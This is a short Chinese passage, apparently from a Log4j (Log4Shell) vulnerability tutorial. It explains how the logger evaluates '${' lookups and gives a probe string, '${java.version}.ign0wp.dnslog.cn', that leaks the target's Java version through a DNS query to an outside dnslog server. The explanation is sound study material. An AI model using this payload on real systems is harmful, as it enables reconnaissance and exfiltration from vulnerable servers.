 所以由此可知,由于日志在打印时当遇到 ${后都会执行后面的语句,而在域名查询的过程中,我们可以构造一个DNS服务器,服务器的一级二级域名甚至是三级可以固定,但是总有后几级的域名我们可以构造啊,所以在我们构造域名访问中可以构造这样的域名:${java.version}.ign0wp.dnslog.cn,其中${java.version}会被解析成java的版本,我们就可以在gn0wp.dnslog.cn服务器上看到回显的java版本信息。